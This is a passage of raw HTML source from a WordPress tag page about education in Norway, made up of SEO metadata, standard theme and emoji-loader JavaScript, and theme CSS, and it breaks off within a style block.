

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/education-in-norway
body_size: 36375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Education in Norway | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/tag/education-in-norway" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Education in Norway | The World Education News(WEN)" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/education-in-norway" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/education-in-norway#webpage","url":"https://www.findworldedu.com/tag/education-in-norway","name":"Education in Norway | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"breadcrumb":{"@id":"https://www.findworldedu.com/tag/education-in-norway#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/education-in-norway"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/education-in-norway#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Education in Norway"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Education in Norway Tag Feed" href="https://www.findworldedu.com/tag/education-in-norway/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"7e9c060276","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
